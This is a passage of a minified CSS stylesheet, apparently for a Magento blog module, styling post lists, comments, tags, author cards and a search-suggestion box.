0;text-align:left}.amblog-helpful-wrap>.amblog-helpful{color:#5b5b5b;font-size:1.4rem;vertical-align:top}.amblog-helpful-wrap>.amblog-options{margin-left:5px}.amblog-helpful-wrap>.amblog-options{cursor:pointer;display:inline-block}.amblog-author-description{margin-bottom:20px}.amblog-category-description{margin-bottom:20px}.amblog-element-block[data-set=sidebar-author] .author_image,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .author_image,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .author_image{border-radius:50%;display:block;height:150px;margin-left:auto;margin-right:auto;margin-top:5px;width:150px}.amblog-element-block[data-set=sidebar-author] .title,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .title,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .title{font-size:large;font-weight:700;text-align:center}.amblog-notify-message{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.amblog-notify-message a{color:#333}.amblog-notify-message a:hover{color:#545454}.amblog-notify-message a:active{color:#545454}.amblog-notify-message>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚧';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.amblog-relatedposts-wrap{display:flex;flex-wrap:wrap;justify-content:space-between}.amblog-related-post{display:flex;margin-bottom:35px;width:49%}.amblog-related-post .amblog-link{display:block}.amblog-related-post .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-related-post .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-related-post .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-related-post .amblog-headline{color:#212121;display:block;font-size:1.8rem;font-weight:600;line-height:20px}.amblog-related-post .amblog-headline:hover,.amblog-related-post .amblog-headline:focus{color:#0e6bd7;text-decoration:none}.amblog-related-post .amblog-content{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-post .amblog-content{word-break:break-all}.amblog-related-post .amblog-text{margin:15px 0 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;font-size:1.4rem;font-weight:300;line-height:19px;margin-top:15px}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:#fff}body[class*=amblog-index-] .page-title-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:20px}body[class*=amblog-index-] .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:20px;max-width:calc(100% - 20px - 40px);padding-right:20px}.ie11 body[class*=amblog-index-] .page-title{word-break:break-all}body[class*=amblog-index-] .amblog-summary{width:100%}body[class*=amblog-index-] .sidebar .block-reorder{margin:0}body[class*=amblog-index-] pre{overflow:auto}body[class*=amblog-index-] iframe{max-width:100%}.amblog-title,.amblog-post-title{color:#1a1a1a;word-break:break-word;word-wrap:break-word;font-size:2rem;font-weight:700;margin:0;position:relative}.ie11 .amblog-title,.ie11 .amblog-post-title{word-break:break-all}.amblog-title{padding:25px}.amblog-content .amblog-title.-author,.amblog-title.-author{padding:0}.amblog-content .amblog-title.-author.mobile:before,.amblog-title.-author.mobile:before,.amblog-content .amblog-title.-author:before,.amblog-title.-author:before{content:none}.amblog-content .amblog-title.-author:visited,.amblog-title.-author:visited{color:#1a1a1a}.amblog-content .amblog-title.-author:hover,.amblog-title.-author:hover,.amblog-content .amblog-title.-author:focus,.amblog-title.-author:focus,.amblog-content .amblog-title.-author:active,.amblog-title.-author:active{text-decoration:none}.amblog-post-title{line-height:2.8rem;padding:0}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:#1a1a1a}.amblog-post-title .post-title:hover{color:#1979c2}.ampost-link{font-weight:700}.ampost-link,.ampost-link:active,.ampost-link:visited{color:#1979c2;text-decoration:none}.ampost-link:hover{color:#135d95}.mobile-block .amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}.mobile-block .amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-swipe{background:url([data-uri]);border-radius:50%;box-shadow:0 4px 8px rgba(0,98,176,.2);cursor:pointer;height:40px;margin-bottom:15px;max-width:40px;min-width:40px;transition:all .5s .3s ease-in-out;width:40px}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:#fff;border-radius:6px;box-shadow:0 2px 4px rgba(84,95,125,.12),0 5px 8px rgba(155,159,174,.1);margin-bottom:20px}.amblog-list{list-style:none;margin:0;padding:0 25px 25px}.amblog-list.-tags{padding-bottom:15px}.amblog-list .post-title.amblog-headline{font-size:1.4rem}.mobile-block.amblog-element-block,.mobile-block.amblog-post-container .amblog-widget-container,.mobile-block.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px}.amblog-social-container{list-style-type:none;padding:0}.page-wrapper .amblog-slider-container.page-bottom{box-sizing:border-box;width:100%}.amblog-author-info .amblog-content{word-break:break-word;word-wrap:break-word;padding:25px 25px calc(25px - 10px);text-align:center}.ie11 .amblog-author-info .amblog-content{word-break:break-all}.amblog-author-info .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-author-info .amblog-name{color:#333;font-size:2.4rem;font-weight:600;line-height:3.3rem;margin:0}.amblog-author-info .amblog-job{color:#999;font-size:1.4rem;font-weight:400;line-height:1.9rem;margin:5px 0 0}.amblog-author-info .amblog-description{color:#333;font-size:1.4rem;line-height:1.9rem;margin:25px 0 0;text-align:center}.amblog-author-info .amblog-image-wrapper{align-items:center;background-position:center;border-radius:50%;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin:0 auto 25px;min-width:100px;overflow:hidden;width:100px}.amblog-author-info .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]');background-size:contain}.amblog-author-avatar{background:#f4f6f8 center/100px no-repeat;border:2px solid #fff;border-radius:50%;margin-right:10px;overflow:hidden}.amblog-author-avatar.-small{height:25px;width:25px}.amblog-author-info .amblog-social-container,.amblog-element-block[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-item[data-set=content-author] .amblog-author-info .amblog-social-container,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0 0}.amblog-author-info .amblog-social-container .amblog-icon{margin:0 5px 5px}.amblog-index-author .amblog-swipe.-left,.amblog-index-author .amblog-swipe.-right{top:0}.amblog-index-author .page-title-wrapper .page-title{color:#333;font-size:3.5rem;font-weight:600;letter-spacing:-.025em;line-height:4.8rem}.amblog-index-author .amblog-article-title{display:none}.amblog-main-content .amblog-author-info .amblog-title{display:none}.right .amblog-element-block[data-set=sidebar-author],.left .amblog-element-block[data-set=sidebar-author],.right .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.left .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.right .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author],.left .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author]{padding:0}.amblog-search-block .amblog-content{align-items:center;display:flex}.amblog-search-block .amblog-content>*{margin:auto}.amblog-button{word-break:break-word;word-wrap:break-word;align-items:center;box-shadow:none;box-sizing:border-box;color:#1979c2;display:inline-flex;font-weight:700;justify-content:center;outline:none}.ie11 .amblog-button{word-break:break-all}.amblog-button:hover,.amblog-button:focus{color:#135d95}.amblog-button:focus>.amblog-icon,.amblog-button:hover>.amblog-icon{fill:#135d95}.amblog-button:not(.primary),.amblog-button:not(.primary):active{box-shadow:none}.amblog-button.-clear{background:0 0;border:none;padding:0}.amblog-button>.amblog-icon{fill:#1979c2;margin-right:10px}.amblog-button:not(.-toggle)>.amblog-icon{margin-right:15px}.amblog-button.-toggle{line-height:1.1}.amblog-button.-toggle .amblog-icon{fill:#85c1ef;height:15px;position:relative;width:15px}.amblog-button.-toggle.-empty{color:#888;pointer-events:none}.amblog-button.-toggle.-empty .amblog-icon{fill:#d9d9d9}.amblog-button>.amblog-count:not(:empty){padding-right:5px}.amblog-link-btn{background:0 0;border:none;color:#1979c2;font-size:1.6rem;font-weight:700;margin:20px 0 0 25px;padding:0}button.amblog-link-btn:hover,button.amblog-link-btn:focus,.amblog-link-btn:active,.amblog-link-btn:focus,.amblog-link-btn:hover{background:0 0;border:none;color:#135d95}button.amblog-link-btn,.amblog-link-btn{box-shadow:none}.amblog-comments-container .amblog-comment.-highlighted{background-color:#f5f9ff;outline:5px solid #f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-classic{background-color:#f5f9ff;outline-color:#f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-red{background-color:#fef4f4;outline-color:#fef4f4}.amblog-comments-container .amblog-comment.-highlighted.-green{background-color:#ebf7ec;outline-color:#ebf7ec}.amblog-comments-container .amblog-comment.-highlighted.-blue{background-color:#eff1fa;outline-color:#eff1fa}.amblog-comments-container .amblog-comment.-highlighted.-grey{background-color:#f8f8f8;outline-color:#f8f8f8}.amblog-comments-container .amblog-comment.-highlighted.-purple{background-color:#fbf3fc;outline-color:#fbf3fc}.amblog-element-block .amblog-item.-comment .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-comment{font-style:italic}.amblog-element-block .amblog-item.-comment .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-headline{font-size:1.4rem}.amblog-comments-container{margin:50px 25px 0;padding-bottom:5px}.amblog-comments-container .amblog-comment{margin-bottom:25px}.amblog-comments-container .amblog-comment:last-child{margin-bottom:0}.amblog-no-comments .amblog-ref{color:#999}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies,.amblog-replies-block>.amblog-replies:not(:empty){border-left:1px solid #e9e9e9;margin:25px 0 0;padding-left:15px}.amblog-comment-content .amblog-author{display:inline-block;margin:0 20px 0 0;padding-left:0;position:relative}.amblog-comment-content .amblog-header{margin-bottom:10px}.amblog-comment-content .amblog-date,.amblog-comment-content .amblog-views,.amblog-comment-content .amblog-minread{color:#999;display:inline-block;font-size:1.2rem;margin-top:10px;position:relative}.amblog-comment-content .amblog-willapprove{word-break:break-word;word-wrap:break-word;background:#fff3e0;border-radius:4px;color:#f57c00;margin-top:15px;padding:0 10px}.ie11 .amblog-comment-content .amblog-willapprove{word-break:break-all}.amblog-comment-content .amblog-reply{align-items:center;display:flex;margin-top:15px}.amblog-comment-content .amblog-button{font-size:1.4rem}.amblog-comments-wrapper>.amblog-comment.-level-top{margin:50px 25px -25px}.amblog-comments-action{border:none;margin:0 25px 25px}.amblog-comments-action>.amblog-comment{margin-bottom:60px}.amblog-comments-action .amblog-button.-toggle{display:none}.amblog-comment-reply{margin:30px 0}.amblog-comment-reply .amblog-button.-toggle{display:none}.amblog-form-head{margin-bottom:15px}.amblog-secondary-title{color:#1a1a1a;font-size:1.6rem;font-weight:600;margin-bottom:10px}.amblog-head-note{color:#999;font-size:1.2rem}.amblog-comments-block:not(.-loaded) .amblog-reply{opacity:.5;pointer-events:none;user-select:none}.amblog-comments-block:not(.-loaded) .amblog-reply .amblog-button.-toggle{display:none}.amblog-replies-block>.amblog-replies:not(.-active){display:none}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-replies-block>.amblog-replies:not(:empty){margin:25px 0 0}.amblog-reply .amblog-button.-toggle{margin-left:30px;position:relative}.amblog-replies-block{margin-top:25px}.amblog-replies-block .amblog-replies.deep-reply,.amblog-replies-block .amblog-replies.deep-reply .amblog-comment-reply{border:none;padding:0}.amblog-form-comment{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.amblog-form-comment .amblog-svg.comment{left:0;position:absolute;top:-40px}.amblog-form-comment .amblog-fieldset{border:none;margin:0;min-inline-size:initial;padding:0}.amblog-form-comment .amblog-customer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amblog-form-comment .amblog-customer.-hidden{display:none}.amblog-form-comment .amblog-wrapper{margin-top:15px}.amblog-form-comment .amblog-input{background-color:#fff;padding-left:15px}.amblog-form-comment .amblog-input.-name,.amblog-form-comment .amblog-input.-email{max-height:40px}.amblog-form-comment .amblog-input.-textarea{height:100px;margin-bottom:0}.amblog-form-comment .amblog-gdprtext{margin-top:20px;position:relative}.amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-word;word-wrap:break-word;word-wrap:anywhere}.ie11 .amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-all}.amblog-form-comment .amblog-input.-gdpr{height:13px;top:2px;width:auto}.amblog-form-comment .mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{background:#1979c2;border:none;border-radius:3px;box-shadow:none;color:#fff;font-size:1.6rem;font-weight:700;margin-top:20px;padding:12px 0;width:100%}.amblog-form-comment .amblog-btn:hover{background:#185eaf}.amblog-tabs-block.-title{border-bottom:1px solid #d1d1d1;display:flex;list-style:none;margin:0 0 30px;padding:0}.amblog-tabs-block.-title .amblog-item{word-break:break-word;word-wrap:break-word;border-bottom:2px solid transparent;cursor:pointer;font-size:18px;margin:0;padding:0 10px 12px;text-transform:capitalize;transform:translateY(1px);transition:border .1s}.ie11 .amblog-tabs-block.-title .amblog-item{word-break:break-all}.amblog-tabs-block.-title .amblog-item.-active{font-weight:600}.amblog-tabs-block.-title .amblog-item.-active{border-bottom-color:#4776f0}.amblog-content-tab:not(.-active){display:none}.amblog-tabs-block.-block .amblog-list{list-style:none;padding:0}.amblog-tabs-block.-block .amblog-list.-active{display:flex;flex-wrap:wrap;justify-content:center}.amblog-content-tab .amblog-post-block{display:flex}.amblog-content-tab .amblog-post-block:not(:first-child){margin-top:20px}.amblog-content-tab .amblog-post-block .amblog-link{display:block}.amblog-content-tab .amblog-post-block .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-content-tab .amblog-post-block .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-content-tab .amblog-post-block .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-content-tab .amblog-post-block .amblog-headline{color:#333;display:block;font-size:18px;font-weight:600;line-height:25px}.amblog-content-tab .amblog-post-block .amblog-date,.amblog-content-tab .amblog-post-block .amblog-views,.amblog-content-tab .amblog-post-block .amblog-minread{color:#999;font-size:14px;line-height:19px;margin-top:5px}.amblog-content-tab{margin-bottom:30px}.amblog-content-tab>.pager{align-items:center;display:flex;justify-content:space-between;margin-top:30px}.amblog-tag{background:#f5f5f5;word-break:break-word;word-wrap:break-word;border-radius:80px;display:inline-block;font-size:1.4rem;font-weight:400;margin:0 10px 10px 0;padding:8px 15px;transition:none}.ie11 .amblog-tag{word-break:break-all}.amblog-tag:last-child{margin-right:0}.amblog-tag,.amblog-tag:hover,.amblog-tag:active,.amblog-tag:visited{text-decoration:none}.amblog-tag,.amblog-tag:visited{color:#333}.amblog-tag:hover,.amblog-tag:active{color:#fff}.amblog-tag:hover{background:#1979c2}.amblog-tag:active{background:#135d95}.amblog-content .tags{margin-bottom:10px}.amblog-dates{align-items:flex-start;display:flex;flex-wrap:wrap}.amblog-dates>.amblog-date,.amblog-dates>.amblog-views,.amblog-dates>.amblog-minread{display:block;margin-right:25px;width:auto}.amblog-date,.amblog-views,.amblog-minread{color:#999;font-size:1.2rem;font-style:normal;font-weight:300;margin-right:15px}.amblog-grid-list .amblog-dates>.amblog-date,.amblog-post-container .amblog-dates>.amblog-date,.amblog-container-list .amblog-dates>.amblog-date,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-date,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-views,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-minread,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread{margin-bottom:10px;margin-top:0}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:20px}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:10px}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#999;display:block;margin-top:15px}.amblog-form-search.amblog-item{padding:0 25px 25px}.amblog-form-search .amblog-form-container{position:relative}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-search .amblog-input:hover,.amblog-form-comment .amblog-input:hover{border-color:#b3b3b3}.amblog-form-search .amblog-input::-webkit-input-placeholder,.amblog-form-search .amblog-input:-ms-input-placeholder,.amblog-form-search .amblog-input::-moz-placeholder,.amblog-form-comment .amblog-input::-webkit-input-placeholder,.amblog-form-comment .amblog-input:-ms-input-placeholder,.amblog-form-comment .amblog-input::-moz-placeholder{color:#999}.amblog-form-search .amblog-input:focus,.amblog-form-comment .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-search .amblog-input:focus::-webkit-input-placeholder,.amblog-form-search .amblog-input:focus::-moz-placeholder,.amblog-form-search .amblog-input:focus:-ms-input-placeholder,.amblog-form-comment .amblog-input:focus::-webkit-input-placeholder,.amblog-form-comment .amblog-input:focus::-moz-placeholder,.amblog-form-comment .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-loader.-search{display:none;position:absolute;right:40px;top:50%;transform:translateY(-50%)}.amblog-form-search .amblog-btn{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/loupe.svg");background-repeat:no-repeat;border:none;height:16px;opacity:.5;padding:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in-out;width:16px}.amblog-form-search .amblog-btn:hover{opacity:1}.amblog-form-search .amblog-input-wrapper{display:inline-block;width:100%}.amblog-field.-live-active~.amblog-btn,.amblog-form-search.-live-process~.amblog-btn,.amblog-field.-live-active .amblog-btn,.amblog-form-search.-live-process .amblog-btn{opacity:.8}.amblog-field.-live-active~.amblog-btn:hover,.amblog-form-search.-live-process~.amblog-btn:hover,.amblog-field.-live-active .amblog-btn:hover,.amblog-form-search.-live-process .amblog-btn:hover{opacity:1}.amblog-form-search.-live-process .amblog-loader{display:block}.amblog-search-suggest{background:#fff;border-radius:3px;box-sizing:border-box;font-size:1.4rem;list-style-type:none;margin:0;padding:0;position:absolute;top:calc(100% + 10px);width:100%;z-index:10}.amblog-search-suggest.-live-active{border:1px solid #b3b3b3}.amblog-search-suggest>li{margin:0;padding:12px}.amblog-search-suggest>li:not(:first-child){border-top:1px solid #e5e5e5}.amblog-search-suggest .amblog-suggest-title{font-weight:700;padding-bottom:8px;pointer-events:none;text-transform:capitalize}.amblog-search-suggest .amblog-suggest-title+.amblog-suggest{border-top:none}.amblog-search-suggest .amblog-suggest:hover{background:#499bf8;color:#fff;transition:all .3s ease-in-out}.amblog-search-suggest .amblog-suggest a{-webkit-box-orient:vertical;display:-webkit-box;font-weight:400;-webkit-line-clamp:2;overflow:hidden;transition:none}.amblog-search-suggest .amblog-suggest a,.amblog-search-suggest .amblog-suggest a:hover,.amblog-search-suggest .amblog-suggest a:focus{color:inherit;text-decoration:none}.amblog-post-container.list-item .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.list-item .amblog-footer .amblog-wrap,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{display:block;margin-bottom:25px}.amblog-post-container .amblog-helpful-wrap,.amblog-post-container .amblog-post-title,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-post-title{margin-bottom:20px}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;margin-bottom:25px}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-post-container .amblog-read:active,.amblog-grid-list .slick-slide .amblog-item .amblog-read:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-post-container .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap{display:flex;margin-top:20px;padding:0}.amblog-post-container.-post-page .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.-post-page .tags,.amblog-grid-list .slick-slide .amblog-item.-post-page .tags{margin-bottom:10px}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:20px}.amblog-post-container.-post-page .amblog-features+.amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features+.amblog-helpful-wrap{margin-top:0}.amblog-post-container .amblog-bottom,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-wrap:wrap;margin-top:20px}.amblog-post-container .amblog-bottom>*,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom>*{margin-bottom:10px}.amblog-post-container .amblog-image,.amblog-grid-list .slick-slide .amblog-item .amblog-image{border-radius:4px}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px -15px}.amblog-post-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-headline{color:#333}.amblog-post-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-headline:hover{color:#1979c2;text-decoration:none}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:#333;font-size:1.4rem;line-height:1.9rem}.amblog-post-container .amblog-shot>p,.amblog-post-container .amblog-content>p,.amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-word;word-wrap:break-word}.ie11 .amblog-post-container .amblog-shot>p,.ie11 .amblog-post-container .amblog-content>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-all}.amblog-post-container .amblog-features,.amblog-grid-list .slick-slide .amblog-item .amblog-features{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amblog-post-container .amblog-features.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post{padding:15px 15px 20px}.amblog-post-container .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-item{margin:0 30px 0 0}.amblog-post-container .amblog-category,.amblog-post-container .amblog-item.-author-posts,.amblog-grid-list .slick-slide .amblog-item .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{color:#333;word-break:break-word;word-wrap:break-word;font-size:1.4rem;line-height:25px;margin:5px 30px 5px 0}.ie11 .amblog-post-container .amblog-category,.ie11 .amblog-post-container .amblog-item.-author-posts,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-category,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{word-break:break-all}.amblog-post-container .amblog-arrow,.amblog-grid-list .slick-slide .amblog-item .amblog-arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:10px;width:16px}.amblog-post-container .amblog-features.-post .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post .amblog-item{padding:0}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{background:#fafafa;border:none;padding-bottom:25px}.amblog-post-container .amblog-widget-container .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-list{border:1px solid #e9e9e9;background:#fff;border-radius:4px;margin:0 20px 0}.amblog-post-container .amblog-widget-container.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post{padding-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post .amblog-list{background:inherit;border:none}.amblog-post-container .amblog-widget-container.-categories .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-categories .amblog-category{margin-right:0}.amblog-grid-list{list-style:none;margin:0;padding:0}.amblog-grid-list .slick-slide .amblog-item{width:100%}.amblog-grid-list .slick-slide .amblog-item{box-sizing:border-box}.amblog-grid-list .amblog-item.-comments{white-space:nowrap}.amblog-grid-list .image{border-radius:4px}.amblog-grid-list .product-item-link{color:#333;line-height:1.9rem;margin:5px 0 0}.amblog-grid-list .amblog-features{margin-bottom:5px}.amblog-grid-list .amblog-post-container,.amblog-grid-list .amblog-grid-list .slick-slide .amblog-item{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between}.amblog-post-container .amblog-tags,.amblog-grid-list .amblog-tags,.amblog-grid-list .slick-slide .amblog-item .amblog-tags{padding:20px 25px 10px}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:25px}.amblog-post-container .amblog-tags+.amblog-content,.amblog-grid-list .amblog-tags+.amblog-content,.amblog-post-container .post-image+.amblog-content,.amblog-grid-list .post-image+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-tags+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .post-image+.amblog-content{padding-top:0}.amblog-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;padding:0 25px}.amblog-wrap>.amblog-no-comments,.amblog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap}.amblog-posted-in{padding-right:4px}.amblog-features .amblog-wrap{margin-bottom:20px;margin-right:30px}.amblog-features .amblog-ref:not(:last-child):after{content:', ';padding-right:4px}.amblog-post-list .post-items{margin-bottom:0}.amblog-post-list .post-items:not(.slick-slider) .post-title{display:block;margin-bottom:10px}.amblog-post-list .post-image{display:block;margin-bottom:10px}.amblog-post-list .post-title{color:#333;display:flex;font-weight:700;margin-bottom:10px}.amblog-post-list .short-description{font-size:1.4rem;font-style:italic;flex-grow:2;line-height:1.9rem;margin-bottom:5px}.amblog-post-list .post-link{font-weight:700}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{display:flex;justify-content:center}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:0 10px}.amblog-related-wrapper .post-item-details,.amblog-post-list .post-item-details{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-wrapper .post-item-details,.ie11 